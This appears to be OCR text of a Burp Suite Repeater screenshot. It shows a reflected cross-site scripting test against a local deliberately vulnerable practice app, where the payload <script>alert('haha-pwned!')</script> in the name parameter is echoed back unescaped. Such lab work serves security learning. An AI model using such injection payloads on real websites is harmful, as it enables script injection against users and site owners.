 1 2 3 4 22:08
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=
<script>alert("haha-pwned!")</script> HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=
3e11e2508d44e56db333bbdbbfc47e06
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</li>
66 </ul>
67 </div>
68
69 </div>
70
71 <div id="main_body">
72
73
74 <div class="body_padded">
75 <h1>
Vulnerability: Reflected Cross Site Scripting
(XSS)
</h1>
76
77 <div class="vulnerable_code_area">
78 <form name="XSS" action="#" method="GET">
79 <p>
80 What's your name?
81 <input type="text" name="name">
82 <input type="submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
Hello <script>
alert("haha-pwned!")
</script>
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
<script>alert("haha-pwned!")</s
cript>
Decoded from: URL encoding
<script>alert("haha-pwned!")</s
cript>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 12
Inspector
Notes
Done 4,649 bytes | 1,009 millis
Event log (1) All issues Memory: 223.2MB